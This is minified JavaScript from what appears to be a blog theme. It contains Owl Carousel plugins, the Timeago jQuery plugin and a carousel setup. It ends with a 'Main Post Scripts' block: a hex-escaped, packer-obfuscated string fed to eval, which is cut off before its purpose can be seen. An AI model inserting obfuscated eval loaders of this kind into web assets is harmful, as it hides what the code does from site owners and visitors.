$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _4nmYl0= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x70\x28\x38\x47\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x38\x47\x28\x63\x29\x7b\x38\x46\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x38\x49\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x37\x2e\x62\x38\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x39\x28\x33\x36\x29\x29\x7d\x3b\x62\x61\x28\x63\x2d\x2d\x29\x7b\x38\x48\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x62\x28\x62\x63\x20\x62\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x38\x46\x20\x70\x7d\x28\x5c\x27\x6a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5